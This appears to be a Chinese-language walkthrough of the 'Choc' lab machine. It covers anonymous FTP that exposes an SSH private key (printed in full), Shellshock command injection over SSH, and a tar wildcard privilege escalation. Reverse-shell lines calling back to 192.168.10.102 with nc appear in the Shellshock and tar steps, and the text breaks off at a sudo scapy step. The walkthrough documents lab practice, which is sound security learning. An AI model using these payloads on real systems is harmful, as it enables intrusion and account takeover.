Choc
Choc
信息搜集
端口扫描
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
┌──(kali㉿kali)-[~/temp/Choc]
└─$ sudo nmap -sT -T4 -sC -sV $IP
Starting Nmap 7.95 ( https://nmap.org ) at 2025-06-14 03:42 EDT
Nmap scan report for 192.168.10.103
Host is up (0.0035s latency).
Not shown: 998 closed tcp ports (conn-refused)
PORT STATE SERVICE VERSION
21/tcp open ftp vsftpd 3.0.3
| ftp-syst:
| STAT:
| FTP server status:
| Connected to ::ffff:192.168.10.102
| Logged in as ftp
| TYPE: ASCII
| No session bandwidth limit
| Session timeout in seconds is 300
| Control connection is plain text
| Data connections will be plain text
| At session startup, client count was 4
| vsFTPd 3.0.3 - secure, fast, stable
|_End of status
| ftp-anon: Anonymous FTP login allowed (FTP code 230)
|_-rwxrwxrwx 1 0 0 1811 Apr 20 2021 id_rsa [NSE: writeable]
22/tcp open ssh OpenSSH 7.9p1 Debian 10+deb10u2 (protocol 2.0)
| ssh-hostkey:
| 2048 c5:66:48:ee:7b:a9:ef:e1:20:26:c5:a8:bf:c5:4d:5c (RSA)
| 256 80:46:cd:47:a1:ce:a7:fe:56:36:4f:f7:d1:ed:92:c0 (ECDSA)
|_ 256 a2:83:db:7a:7d:38:70:e6:00:16:71:29:ee:04:73:aa (ED25519)
MAC Address: 08:00:27:05:3C:B3 (PCS Systemtechnik/Oracle VirtualBox virtual NIC)
Service Info: OSs: Unix, Linux; CPE: cpe:/o:linux:linux_kernel
Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .
Nmap done: 1 IP address (1 host up) scanned in 1.53 seconds
漏洞发现
ftp服务探测
发现允许匿名登录:
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
┌──(kali㉿kali)-[~/temp/Choc]
└─$ lftp $IP
lftp 192.168.10.103:~> ls
-rwxrwxrwx 1 0 0 1811 Apr 20 2021 id_rsa
lftp 192.168.10.103:/> get id_rsa
1811 bytes transferred
lftp 192.168.10.103:/> exit
┌──(kali㉿kali)-[~/temp/Choc]
└─$ cat id_rsa
-----BEGIN OPENSSH PRIVATE KEY-----
b3BlbnNzaC1rZXktdjEAAAAABG5vbmUAAAAEbm9uZQAAAAAAAAABAAABFwAAAAdzc2gtcn
NhAAAAAwEAAQAAAQEAsQCczRyfpNWE2Ugqm3ZmOI1wjRrg6xHhy5rBBzA5Ih6U9cviHi1c
clLq1pA8MFgHrO/G3xx5F2yDVY++PdRI6B96+DsMYYWWuM/ZrVmiZVrXZZcxMrAuhlK9Uy
D13N72ZIj21LgFmK8+Gx26UKCLmJfnAIDijymxUUYXyyDqpPtW7DPi1XFoME+WSAqcYkzo
iEjQFD4CJ6wSpK5RaLbfozT7mcE8v8leyMeAno5JzBoNTKrsj/ti8s3hKZn/jnMKEua/41
VpUnXTtRYpt+95UzaQzio9pMDbGvczv/YwIze7obtZoe8G/JXVNCJgnqeAunayUk232Di5
Ve6y4Hx9FwAAA8Ab+Q4SG/kOEgAAAAdzc2gtcnNhAAABAQCxAJzNHJ+k1YTZSCqbdmY4jX
CNGuDrEeHLmsEHMDkiHpT1y+IeLVxyUurWkDwwWAes78bfHHkXbINVj7491EjoH3r4Owxh
hZa4z9mtWaJlWtdllzEysC6GUr1TIPXc3vZkiPbUuAWYrz4bHbpQoIuYl+cAgOKPKbFRRh
fLIOqk+1bsM+LVcWgwT5ZICpxiTOiISNAUPgInrBKkrlFott+jNPuZwTy/yV7Ix4CejknM
Gg1MquyP+2LyzeEpmf+OcwoS5r/jVWlSddO1Fim373lTNpDOKj2kwNsa9zO/9jAjN7uhu1
mh7wb8ldU0ImCep4C6drJSTbfYOLlV7rLgfH0XAAAAAwEAAQAAAQBtfN6BdhI+aSF7MkvA
zJVgqAUWE6lLX01Xn4uFgcvlkhs8i/h8CD0mLqo7PQ8uLFXbIJrYygkRdzsqQvc/0b+jbk
2nnQcEkBjyiwewVkDBB1cz7TkujJLK3gVklX/gNz8cYyij3oz/rG7zYQkt9JFFO7lVs2Px
gK3Bg2UWbm8Wy6aj36XMyPOywdec4tveb5KfcdIb4mWr0QSGLpUr8XuYIUMUofd8iv3QQU
zpcQMwoOcKCV/Q+4t8jIF+dOCuBYca9QlY3po48yC9VHv78f8QgQzsazQXqYAusoNesVC6
Hi6+LtpHh+Hr/m4Z7EFVtLVcNbWgtlhhfCxHBjKaeMGBAAAAgDhFvTbro0SLydbImERRJR
FLILG+9KEOHgbKU9zBvww5ffGNuVjrkCKegzTCZszr6nLj/biZCFMSu7bZiFzWjffwmOdm
C0sslLd/ggyYmNotp4TjTEYF+53OFCUm2W8asFXCI9jHrfgR0/aFwAV9OLJHrzYehKfayT
nsgAc6SihqAAAAgQDdcvP2mXRHegBcd6rouW4i9ktzECE9ujBy/KvyzQkVS3e+rhsbjisV
t2mx1jX8YJ+NA499063/tn3T9RDGf9U2Cv+2QvO5ZL+5UDLC9ywCEYMPEuOnumbMlK9wuQ
fRTtHHvKOewBLskyvxCGQGwmxfkeOh5iGpFmiw0R/O3+nqwQAAAIEAzJ5ixt3FneAcWcGo
OUZfsk9IVJZoGCSd/ljYTCPX00l+YmZviVrge3pqCEgNQIiLorPDaPYjY/rsARZPf1lVS1
+L0rtKK4BhD+1qR4xebv/5lKEMktqCn+rt4Z8aejb2Pi5fmNet2zNJTkcsWuVrPG7fHzWa
6+s3SjFL/cTmldcAAAAJY2FybEBjaG9jAQI=
-----END OPENSSH PRIVATE KEY-----
啊这么朴实无华的吗。。。。。
私钥解出公钥得出用户名
1
2
3
4
5
6
┌──(kali㉿kali)-[~/temp/Choc]
└─$ chmod 600 id_rsa
┌──(kali㉿kali)-[~/temp/Choc]
└─$ ssh-keygen -y -f id_rsa
ssh-rsa AAAAB3NzaC1yc2EAAAADAQABAAABAQCxAJzNHJ+k1YTZSCqbdmY4jXCNGuDrEeHLmsEHMDkiHpT1y+IeLVxyUurWkDwwWAes78bfHHkXbINVj7491EjoH3r4OwxhhZa4z9mtWaJlWtdllzEysC6GUr1TIPXc3vZkiPbUuAWYrz4bHbpQoIuYl+cAgOKPKbFRRhfLIOqk+1bsM+LVcWgwT5ZICpxiTOiISNAUPgInrBKkrlFott+jNPuZwTy/yV7Ix4CejknMGg1MquyP+2LyzeEpmf+OcwoS5r/jVWlSddO1Fim373lTNpDOKj2kwNsa9zO/9jAjN7uhu1mh7wb8ldU0ImCep4C6drJSTbfYOLlV7rLgfH0X carl@choc
尝试进行登录:
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
┌──(kali㉿kali)-[~/temp/Choc]
└─$ ssh carl@$IP -i id_rsa
The authenticity of host '192.168.10.103 (192.168.10.103)' can't be established.
ED25519 key fingerprint is SHA256:Nk+ApyuQT48pIB1QJmATsKLeg+bt8Ii5CjJvV/nPTDo.
This key is not known by any other names.
Are you sure you want to continue connecting (yes/no/[fingerprint])? yes
Warning: Permanently added '192.168.10.103' (ED25519) to the list of known hosts.
##############################
# #
# Welcome to my SSH ! #
# Carl. #
# #
##############################
███████╗ █████╗ ██╗██╗ ███████╗██████╗ ██╗ ██████╗ ██╗
██╔════╝██╔══██╗██║██║ ██╔════╝██╔══██╗ ██║ ██╔═══██╗██║
█████╗ ███████║██║██║ █████╗ ██║ ██║ ██║ ██║ ██║██║
██╔══╝ ██╔══██║██║██║ ██╔══╝ ██║ ██║ ██║ ██║ ██║██║
██║ ██║ ██║██║███████╗███████╗██████╔╝ ███████╗╚██████╔╝███████╗
╚═╝ ╚═╝ ╚═╝╚═╝╚══════╝╚══════╝╚═════╝ ╚══════╝ ╚═════╝ ╚══════╝
Connection to 192.168.10.103 closed.
啊这。。。。
尝试执行命令???
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
┌──(kali㉿kali)-[~/temp/Choc]
└─$ ssh carl@$IP -i id_rsa "pwd"
##############################
# #
# Welcome to my SSH ! #
# Carl. #
# #
##############################
███████╗ █████╗ ██╗██╗ ███████╗██████╗ ██╗ ██████╗ ██╗
██╔════╝██╔══██╗██║██║ ██╔════╝██╔══██╗ ██║ ██╔═══██╗██║
█████╗ ███████║██║██║ █████╗ ██║ ██║ ██║ ██║ ██║██║
██╔══╝ ██╔══██║██║██║ ██╔══╝ ██║ ██║ ██║ ██║ ██║██║
██║ ██║ ██║██║███████╗███████╗██████╔╝ ███████╗╚██████╔╝███████╗
╚═╝ ╚═╝ ╚═╝╚═╝╚══════╝╚══════╝╚═════╝ ╚══════╝ ╚═════╝ ╚══════╝
不行哦,看一下啥情况,发现还不能看调试信息。。。看下版本号,是不是有啥漏洞:OpenSSH 7.9p1,突然想到有没有可能是shellshock漏洞,利用自定义的函数环境变量骗过服务器:
1
2
3
4
5
6
7
8
9
10
11
12
13
┌──(kali㉿kali)-[~/temp/Choc]
└─$ ssh carl@$IP -i id_rsa '() { :;};whoami'
##############################
# #
# Welcome to my SSH ! #
# Carl. #
# #
##############################
carl
注意:一个空格都不能错!!!!
()后的空格:标识函数定义的开始,触发 Bash 将其解析为函数而非普通字符串。{ 后的空格:分隔函数体起始符号与内部命令(此处为占位符:)。
若缺少任意空格(如
'(){:;};'),Bash 可能忽略函数定义,仅视为普通环境变量

尝试反弹shell!!!!!
1
2
┌──(kali㉿kali)-[~/temp/Choc]
└─$ ssh carl@$IP -i id_rsa '() { :;};nc -e /bin/bash 192.168.10.102 1234'
提权
信息搜集
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
42
43
44
45
46
47
48
49
50
51
52
53
54
55
56
57
58
59
60
61
62
63
64
65
66
67
68
69
70
71
72
73
74
75
(remote) carl@choc:/home/carl$ ls -la
total 40
drwxr-xr-x 5 carl carl 4096 Apr 20 2021 .
drwxr-xr-x 5 root root 4096 Apr 18 2021 ..
lrwxrwxrwx 1 root root 9 Apr 20 2021 .bash_history -> /dev/null
-rw-r--r-- 1 carl carl 220 Apr 18 2021 .bash_logout
-rw-r--r-- 1 carl carl 3526 Apr 18 2021 .bashrc
drwx------ 3 carl carl 4096 Apr 18 2021 .gnupg
drwxr-xr-x 3 carl carl 4096 Apr 18 2021 .local
-rw-r--r-- 1 carl carl 807 Apr 18 2021 .profile
drwx------ 2 carl carl 4096 Apr 20 2021 .ssh
-rw-r--r-- 1 carl carl 1067 Apr 18 2021 troll.txt
-rw------- 1 carl carl 52 Apr 18 2021 .Xauthority
(remote) carl@choc:/home/carl$ cat troll.txt
███████╗ █████╗ ██╗██╗ ███████╗██████╗ ██╗ ██████╗ ██╗
██╔════╝██╔══██╗██║██║ ██╔════╝██╔══██╗ ██║ ██╔═══██╗██║
█████╗ ███████║██║██║ █████╗ ██║ ██║ ██║ ██║ ██║██║
██╔══╝ ██╔══██║██║██║ ██╔══╝ ██║ ██║ ██║ ██║ ██║██║
██║ ██║ ██║██║███████╗███████╗██████╔╝ ███████╗╚██████╔╝███████╗
╚═╝ ╚═╝ ╚═╝╚═╝╚══════╝╚══════╝╚═════╝ ╚══════╝ ╚═════╝ ╚══════╝
(remote) carl@choc:/home/carl$ cd .ssh
(remote) carl@choc:/home/carl/.ssh$ ls -la
total 20
drwx------ 2 carl carl 4096 Apr 20 2021 .
drwxr-xr-x 5 carl carl 4096 Apr 20 2021 ..
-rw-r--r-- 1 carl carl 417 Apr 20 2021 authorized_keys
-rw------- 1 carl carl 1811 Apr 20 2021 id_rsa
-rw-r--r-- 1 carl carl 391 Apr 20 2021 id_rsa.pub
(remote) carl@choc:/home/carl/.ssh$ cat id_rsa.pub
ssh-rsa AAAAB3NzaC1yc2EAAAADAQABAAABAQCxAJzNHJ+k1YTZSCqbdmY4jXCNGuDrEeHLmsEHMDkiHpT1y+IeLVxyUurWkDwwWAes78bfHHkXbINVj7491EjoH3r4OwxhhZa4z9mtWaJlWtdllzEysC6GUr1TIPXc3vZkiPbUuAWYrz4bHbpQoIuYl+cAgOKPKbFRRhfLIOqk+1bsM+LVcWgwT5ZICpxiTOiISNAUPgInrBKkrlFott+jNPuZwTy/yV7Ix4CejknMGg1MquyP+2LyzeEpmf+OcwoS5r/jVWlSddO1Fim373lTNpDOKj2kwNsa9zO/9jAjN7uhu1mh7wb8ldU0ImCep4C6drJSTbfYOLlV7rLgfH0X carl@choc
(remote) carl@choc:/home/carl/.ssh$ cat authorized_keys
command="cat ~/troll.txt" ssh-rsa AAAAB3NzaC1yc2EAAAADAQABAAABAQCxAJzNHJ+k1YTZSCqbdmY4jXCNGuDrEeHLmsEHMDkiHpT1y+IeLVxyUurWkDwwWAes78bfHHkXbINVj7491EjoH3r4OwxhhZa4z9mtWaJlWtdllzEysC6GUr1TIPXc3vZkiPbUuAWYrz4bHbpQoIuYl+cAgOKPKbFRRhfLIOqk+1bsM+LVcWgwT5ZICpxiTOiISNAUPgInrBKkrlFott+jNPuZwTy/yV7Ix4CejknMGg1MquyP+2LyzeEpmf+OcwoS5r/jVWlSddO1Fim373lTNpDOKj2kwNsa9zO/9jAjN7uhu1mh7wb8ldU0ImCep4C6drJSTbfYOLlV7rLgfH0X carl@choc
(remote) carl@choc:/home/carl/.ssh$ cd ..
(remote) carl@choc:/home/carl$ bash --version
GNU bash, version 4.3.0(1)-release (x86_64-unknown-linux-gnu)
Copyright (C) 2013 Free Software Foundation, Inc.
License GPLv3+: GNU GPL version 3 or later <http://gnu.org/licenses/gpl.html>
This is free software; you are free to change and redistribute it.
There is NO WARRANTY, to the extent permitted by law.
(remote) carl@choc:/home/carl$ sudo -l
We trust you have received the usual lecture from the local System
Administrator. It usually boils down to these three things:
#1) Respect the privacy of others.
#2) Think before you type.
#3) With great power comes great responsibility.
Password:
(remote) carl@choc:/home/carl$ find / -perm -u=s -type f 2>/dev/null
/usr/lib/eject/dmcrypt-get-device
/usr/lib/openssh/ssh-keysign
/usr/lib/dbus-1.0/dbus-daemon-launch-helper
/usr/bin/gpasswd
/usr/bin/su
/usr/bin/newgrp
/usr/bin/chfn
/usr/bin/umount
/usr/bin/chsh
/usr/bin/mount
/usr/bin/passwd
/usr/local/bin/sudo
(remote) carl@choc:/home/carl$ /usr/local/bin/sudo -V
Sudo version 1.8.23
Sudoers policy plugin version 1.8.23
Sudoers file grammar version 46
Sudoers I/O plugin version 1.8.23
翻到了一个奇怪的sudo,位置很奇怪。。。接着看下有哪些用户:
1
2
3
4
5
6
7
8
9
10
11
12
13
(remote) carl@choc:/home/carl$ ls -la /home/
total 20
drwxr-xr-x 5 root root 4096 Apr 18 2021 .
drwxr-xr-x 19 root root 4096 Apr 18 2021 ..
drwxr-xr-x 5 carl carl 4096 Apr 20 2021 carl
drwxrwx--- 5 sarah torki 4096 Apr 20 2021 sarah
drwxr-xr-x 6 torki torki 4096 Apr 19 2021 torki
(remote) carl@choc:/home/carl$ cat /etc/passwd | grep sh | cut -d: -f1
root
torki
sarah
carl
sshd
看一下有些啥:
1
2
3
4
5
6
7
8
9
10
11
12
(remote) carl@choc:/home/torki/secret_garden$ cat diary.txt
April 18th 2021
Last night I dreamed that I was at the beach with scarlett johansson, worst wake up call of my life!
September 12th 2309
I invented a time machine.The world is still crazy, territorial and proud !!
A day in -4.5000000000
The human doesn't exist yet and that's fucking great!!! but I'm a little bored...
尝试上传pspy64.
发现了若干脚本:
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
(remote) carl@choc:/tmp$ cd /home/torki/
(remote) carl@choc:/home/torki$ ls -la
total 44
drwxr-xr-x 6 torki torki 4096 Apr 19 2021 .
drwxr-xr-x 5 root root 4096 Apr 18 2021 ..
-rwx------ 1 torki torki 71 Apr 18 2021 backup.sh
lrwxrwxrwx 1 root root 9 Apr 18 2021 .bash_history -> /dev/null
-rw-r--r-- 1 torki torki 220 Apr 12 2021 .bash_logout
-rw-r--r-- 1 torki torki 3526 Apr 12 2021 .bashrc
drwx------ 3 torki torki 4096 Apr 12 2021 .gnupg
drwxr-xr-x 3 torki torki 4096 Apr 18 2021 .local
-rw-r--r-- 1 torki torki 807 Apr 12 2021 .profile
drwxrwxrwx 2 torki torki 4096 Apr 20 2021 secret_garden
-rw-r--r-- 1 torki torki 66 Apr 18 2021 .selected_editor
drwx------ 2 torki torki 4096 Apr 12 2021 .ssh
tar不安全行为提权
看名字像是备份脚本,查看一下备份文件在哪:
1
2
3
4
5
6
7
8
9
10
11
12
13
14
(remote) carl@choc:/home/torki$ find / -user torki 2>/dev/null
/home/torki
/home/torki/.profile
/home/torki/.selected_editor
/home/torki/secret_garden
/home/torki/secret_garden/diary.txt
/home/torki/.bash_logout
/home/torki/.bashrc
/home/torki/.gnupg
/home/torki/.local
/home/torki/.local/share
/home/torki/.ssh
/home/torki/backup.sh
/tmp/backup_home.tgz
看看咱们这个用户是不是有啥特殊可写目录:
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
(remote) carl@choc:/tmp$ find / -type d -writable 2>/dev/null
/sys/fs/cgroup/systemd/user.slice/user-1002.slice/user@1002.service
/sys/fs/cgroup/systemd/user.slice/user-1002.slice/user@1002.service/init.scope
/sys/fs/cgroup/unified/user.slice/user-1002.slice/user@1002.service
/sys/fs/cgroup/unified/user.slice/user-1002.slice/user@1002.service/init.scope
/home/torki/secret_garden
/home/carl
/home/carl/.gnupg
/home/carl/.gnupg/private-keys-v1.d
/home/carl/.local
/home/carl/.local/share
/home/carl/.local/share/nano
/home/carl/.ssh
/var/tmp
/tmp
/tmp/.font-unix
/tmp/.ICE-unix
/tmp/.X11-unix
/tmp/.Test-unix
/tmp/.XIM-unix
/proc/1589/task/1589/fd
/proc/1589/fd
/proc/1589/map_files
/run/user/1002
/run/user/1002/gnupg
/run/user/1002/systemd
/run/lock
/dev/mqueue
/dev/shm
咱们居然在这个备份目录里有可写权限,是不是意味着接下来的漏洞利用是围绕着这个压缩备份操作进行的。。。。
随便写一个文件进去,看看有啥变化:
1
2
3
4
5
6
7
(remote) carl@choc:/home/torki/secret_garden$ ls -la /tmp/backup_home.tgz
-rw-r--r-- 1 torki torki 10240 Jun 14 10:31 /tmp/backup_home.tgz
(remote) carl@choc:/home/torki/secret_garden$ echo 'aaaaaaaaaaaaaaaaaaaaaaaaaaaaaaa' > temp
(remote) carl@choc:/home/torki/secret_garden$ ls -la /tmp/backup_home.tgz
-rw-r--r-- 1 torki torki 10240 Jun 14 10:32 /tmp/backup_home.tgz
(remote) carl@choc:/home/torki/secret_garden$ ls -la /tmp/backup_home.tgz
-rw-r--r-- 1 torki torki 10240 Jun 14 11:10 /tmp/backup_home.tgz
说明不是压缩整个目录的,只是个别文件,
参考:
- https://gtfobins.github.io/gtfobins/tar/
- https://book.hacktricks.wiki/en/linux-hardening/privilege-escalation/wildcards-spare-tricks.html?highlight=tar#tar
尝试通过tar的不安全配置执行相关命令。。。
1
2
3
4
(remote) carl@choc:/home/torki/secret_garden$ touch -- "--checkpoint=1"
(remote) carl@choc:/home/torki/secret_garden$ touch -- "--checkpoint-action=exec=sh shell.sh"
(remote) carl@choc:/home/torki/secret_garden$ echo "nc -e /bin/bash 192.168.10.102 2345" > shell.sh
(remote) carl@choc:/home/torki/secret_garden$ chmod +x shell.sh
python反弹shell
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
42
43
44
45
46
47
48
49
50
51
52
53
54
55
56
57
58
59
60
61
62
(remote) torki@choc:/home/torki/secret_garden$ ls -la
total 20
drwxrwxrwx 2 torki torki 4096 Jun 14 11:18 .
drwxr-xr-x 6 torki torki 4096 Apr 19 2021 ..
-rw-r--r-- 1 carl carl 0 Jun 14 11:18 '--checkpoint=1'
-rw-r--r-- 1 carl carl 0 Jun 14 11:18 '--checkpoint-action=exec=sh shell.sh'
-rw-r--r-- 1 torki torki 325 Apr 20 2021 diary.txt
-rwxr-xr-x 1 carl carl 36 Jun 14 11:18 shell.sh
-rw-r--r-- 1 carl carl 32 Jun 14 10:31 temp
(remote) torki@choc:/home/torki/secret_garden$ cd ../
(remote) torki@choc:/home/torki$ ls -la
total 44
drwxr-xr-x 6 torki torki 4096 Apr 19 2021 .
drwxr-xr-x 5 root root 4096 Apr 18 2021 ..
-rwx------ 1 torki torki 71 Apr 18 2021 backup.sh
lrwxrwxrwx 1 root root 9 Apr 18 2021 .bash_history -> /dev/null
-rw-r--r-- 1 torki torki 220 Apr 12 2021 .bash_logout
-rw-r--r-- 1 torki torki 3526 Apr 12 2021 .bashrc
drwx------ 3 torki torki 4096 Apr 12 2021 .gnupg
drwxr-xr-x 3 torki torki 4096 Apr 18 2021 .local
-rw-r--r-- 1 torki torki 807 Apr 12 2021 .profile
drwxrwxrwx 2 torki torki 4096 Jun 14 11:18 secret_garden
-rw-r--r-- 1 torki torki 66 Apr 18 2021 .selected_editor
drwx------ 2 torki torki 4096 Apr 12 2021 .ssh
(remote) torki@choc:/home/torki$ cat bashup.sh
cat: bashup.sh: No such file or directory
(remote) torki@choc:/home/torki$ cat backup.sh
#!/bin/bash
cd /home/torki/secret_garden
tar cf /tmp/backup_home.tgz *

(remote) torki@choc:/tmp$ sudo -l
User torki may run the following commands on choc:
(sarah) NOPASSWD: /usr/bin/scapy

(remote) torki@choc:/tmp$ /usr/bin/scapy
WARNING: Cannot read wireshark manuf database
